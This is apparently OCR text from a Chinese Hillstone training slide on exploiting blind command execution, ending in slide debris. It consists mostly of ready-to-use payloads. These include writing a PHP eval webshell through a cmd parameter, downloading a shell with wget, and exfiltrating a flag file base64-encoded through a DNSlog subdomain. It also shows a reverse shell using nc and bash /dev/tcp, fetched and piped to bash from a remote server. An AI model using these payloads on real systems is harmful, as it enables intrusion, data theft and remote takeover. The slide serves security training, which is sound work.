 无回显命令执行| 利用
Hillstone
山石网科
写入webshell
直接写入
?cmd= echo "<?php @eval(\$_POST[9415]); ?>" > webshell.php
外部下载
wget 网址 -O webshell.php #使用wget下载shell，使用参数-O来指定一个文件名
Dnslog
1.命令执行时要避免空格，空格会导致空格后面的命
令执行不到；
2.将读取的文件命令用反引号``包含起来；
3.拼接的域名有长度限制
用<替换读取文件中的空格，且对输出结果base64编码
curl `cat<flag.php|base64`
拼接域名(最终构造结果)
curl `cat<flag.php|base64`.awa4xw.ceye.io
反弹shell
1.首先在公网服务器使用nc命令监听端口
nc -lvp 4444 #或nc -vv -lp 4444
2.然后在公网服务器上写一个文件(qwzf文件)，内容是下面
命令
bash -i >& /dev/tcp/x.x.x.x/4444 0>&1
3.最终浏览器上执行的payload
cmd=curl x.x.x.x:8002/qwzf|bash
13
www.hillstonenet.com.cn
07.
lut